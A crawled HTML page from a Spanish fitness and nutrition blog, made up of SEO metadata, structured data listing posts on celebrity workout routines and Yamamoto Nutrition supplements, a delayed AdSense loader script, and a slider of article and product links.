

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/camiseta-adidas-training-1-4-zip-colourblock-negra/
body_size: 22965
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/bacterianutritiva-es.png"/>
	<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>


    <!-- Title y Description -->

    <title>Blog de Nutricion, Entrenamiento y Fitness</title>

    <meta name="description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://bacterianutritiva.es/camiseta-adidas-training-1-4-zip-colourblock-negra/">

    
    
    <link rel="next" href="https://bacterianutritiva.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta property="og:url" content="https://bacterianutritiva.es/">

    <meta property="og:site_name" content="bacterianutritiva.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Blog de Nutricion, Entrenamiento y Fitness">

    <meta name="twitter:description" content="Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...">

    <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Blog de Nutricion, Entrenamiento y Fitness">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="bacterianutritiva.es">

	<meta name="mobile-web-app-title" content="bacterianutritiva.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
"url": "https://bacterianutritiva.es", 
"name": "bacterianutritiva.es", 
"description": "bacterianutritiva.es", 
"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "bacterianutritiva.es",

      "description": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://bacterianutritiva.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "bacterianutritiva.es",

      "url": "https:\/\/bacterianutritiva.es",

      "logo": "https:\/\/bacterianutritiva.es\/assets\/logo.png",

      "description": "bacterianutritiva.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "bacterianutritiva.es",

      "description": "Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...",

      "url": "https:\/\/bacterianutritiva.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "bacterianutritiva.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Yamamoto nutrition omega 3","description":"Yamamoto nutrition omega 3","image":"https:\/\/m.media-amazon.com\/images\/I\/81dCTjoAK8L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-omega-3-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","description":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver\u00ae 2000 ","image":"https:\/\/m.media-amazon.com\/images\/I\/61DR99tamOL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-iso-fuji-100-natural-volactiver-r-2000-"},{"@type":"NewsArticle","headline":"Lactobacillus reuteri","description":"Lactobacillus reuteri","image":"https:\/\/m.media-amazon.com\/images\/I\/61bl3udS-7L._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/lactobacillus-reuteri-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition Endopro 500 gramos","description":"Yamamoto Nutrition Endopro 500 gramos","image":"https:\/\/m.media-amazon.com\/images\/I\/61Fbq7jazML._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-endopro-500-gramos-"},{"@type":"NewsArticle","headline":"Yamamoto Nutrition","description":"Yamamoto Nutrition","image":"https:\/\/m.media-amazon.com\/images\/I\/71PB5s7AXRL._AC_SX679_.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/yamamoto-nutrition-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Daddy Aioli","description":"\u2705 Rutina y dieta de Daddy Aioli","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-daddy-aioli-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Axel Mart\u00ednez Guerra","description":"\u2705 Rutina de Axel Mart\u00ednez Guerra","image":"\/extern-imagesmusculoso\/rutina-de-axel-martinez-guerra-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-axel-mart-nez-guerra-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","description":"\u2705 Rutina de Alberto Herraiz (Campe\u00f3n Powerlifitng)","image":"\/extern-imagesmusculoso\/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-alberto-herraiz-campe-n-powerlifitng-"},{"@type":"NewsArticle","headline":"\u2705Rutina y dieta de Dorian Yates -","description":"\u2705Rutina y dieta de Dorian Yates -","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-dorian-yates-"},{"@type":"NewsArticle","headline":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","description":"Qu\u00e9 hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/osJVi7o9fD4\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/qu-hacer-cuando-el-ejercicio-te-aprieta-los-pantalones-consejos-para-ajustar-tu-ropa-deportiva-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","description":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","image":"https:\/\/img.youtube.com\/vi\/H4qgqn-zY_k\/0.jpg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/descubre-los-inesperados-efectos-secundarios-de-nutavant-plus-actualizado-septiembre-2023-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Ram\u00f3n Dino","description":"\u2705 Rutina y dieta de Ram\u00f3n Dino","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-ram-n-dino-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Teo Cravenna","description":"\u2705 Rutina y dieta de Teo Cravenna","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-teo-cravenna-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Lea Kesler","description":"\u2705 Rutina de Lea Kesler","image":"\/extern-imagesmusculoso\/rutina-de-lea-kesler-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-lea-kesler-"},{"@type":"NewsArticle","headline":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","description":"\u2705 Entrenamiento gimnasio de Andoni (rutina avanzada)","image":"\/extern-imagesmusculoso\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","datePublished":"2025-11-19T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/entrenamiento-gimnasio-de-andoni-rutina-avanzada-"},{"@type":"NewsArticle","headline":"musculo trapecio","description":"musculo trapecio","image":"https:\/\/upload.wikimedia.org\/wikipedia\/commons\/placeholder_trapezius_1.jpg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/musculo-trapecio-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","description":"El M\u00fasculo del Mes | Serrato Anterior: funci\u00f3n muscular","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ\/anatomy-serrato+anterior?format=1500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-serrato-anterior-funci-n-muscular-"},{"@type":"NewsArticle","headline":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","description":"El M\u00fasculo del Mes | Elevador de la esc\u00e1pula: anatom\u00eda y mec\u00e1nica","image":"https:\/\/images.squarespace-cdn.com\/content\/v1\/58c8303b1b10e32dd8ee241c\/1509014909751-MMYZNM9Q53UPJL6CYV5B\/elevador+de+la+esc%C3%A1pula.png?format=500w","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/el-m-sculo-del-mes-elevador-de-la-esc-pula-anatom-a-y-mec-nica-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Andrea Presti","description":"\u2705 Rutina y dieta de Andrea Presti","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-andrea-presti-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Bad Bunny","description":"\u2705 Rutina y dieta de Bad Bunny","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-bad-bunny-"},{"@type":"NewsArticle","headline":"\u2705 Rutina y dieta de Michele Morrone","description":"\u2705 Rutina y dieta de Michele Morrone","image":"\/extern-imagesmusculoso\/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-y-dieta-de-michele-morrone-"},{"@type":"NewsArticle","headline":"\u2705 Rutina de Jean Claude Van Damme","description":"\u2705 Rutina de Jean Claude Van Damme","image":"\/extern-imagesmusculoso\/rutina-de-jean-claude-van-damme-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-de-jean-claude-van-damme-"},{"@type":"NewsArticle","headline":"\u2705 Rutina completa de Ana Cozar","description":"\u2705 Rutina completa de Ana Cozar","image":"\/extern-imagesmusculoso\/rutina-completa-de-ana-cozar-musculoso-1.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/rutina-completa-de-ana-cozar-"},{"@type":"NewsArticle","headline":"7 Tablas de Ejercicios Para Los Gl\u00fateos","description":"7 Tablas de Ejercicios Para Los Gl\u00fateos","image":"https:\/\/staticwebsitesmicroblog.blob.core.windows.net\/images\/imagessiavuestrasaludcom\/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/bacterianutritiva.es\/7-tablas-de-ejercicios-para-los-gl-teos-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6874" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">bacterianutritiva.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Blog de Nutricion, Entrenamiento y Fitness</h1>

    <p>Blog de Nutricion, Entrenamiento y Fitness, con trucos, guias, productos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 230 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="63" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/post-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Post-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/pre-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/antioxidantes" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Antioxidantes - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg" alt="Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg" alt="Lactobacillus reuteri" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lactobacillus reuteri</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-teo-cravenna/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Teo Cravenna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-axel-martinez-guerra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Axel Martínez Guerra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/ganadores-de-peso" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ganadores de peso - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/creatina" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Creatina en polvo y comprimidos | Yamamoto Nutrition</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/corazon-y-circulacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corazón y Circulación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/vitaminas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vitaminas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/last-minute" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Last Minute & Special Deals</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-leanbeefpatty/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg" alt="✅ Rutina y dieta de Leanbeefpatty" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Leanbeefpatty</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/secundarios/nutavant-plus-efectos-secundarios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/estetica-y-antienvejemiento" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Estética y antienvejemiento - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/sistema-inmune" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sistema inmune - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/alimentos/barras" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barras - Alimentos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mujer/caracteristicas-de-una-mujer-promiscua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/_KzRVyYTreE/0.jpg" alt="Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
